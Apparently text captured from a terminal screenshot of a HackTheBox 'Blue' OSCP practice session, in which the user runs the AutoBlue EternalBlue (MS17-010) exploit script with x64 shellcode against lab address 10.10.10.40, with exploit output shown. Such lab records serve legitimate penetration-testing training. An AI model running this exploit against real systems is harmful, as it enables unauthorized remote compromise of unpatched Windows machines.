 zeroX30@kalki: ~/H
zeroX30@kalki: ~/HTB/OSCP/Windows/Blue/AutoBlue-MS17-010 92x44
┌──(zeroX30㉿kalki)-[~/…/Windows/Blue/AutoBlue-MS17-010/shellcode]
└─$ cd ..
┌──(zeroX30㉿kalki)-[~/…/OSCP/Windows/Blue/AutoBlue-MS17-010]
└─$ chmod +x eternalblue_exploit7.py
┌──(zeroX30㉿kalki)-[~/…/OSCP/Windows/Blue/AutoBlue-MS17-010]
└─$ ./eternalblue_exploit7.py 10.10.10.40 shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
┌──(zeroX30㉿kalki)-[~/…/OSCP/Windows/Blue/AutoBlue-MS17-010]
└─$
1
2
3
4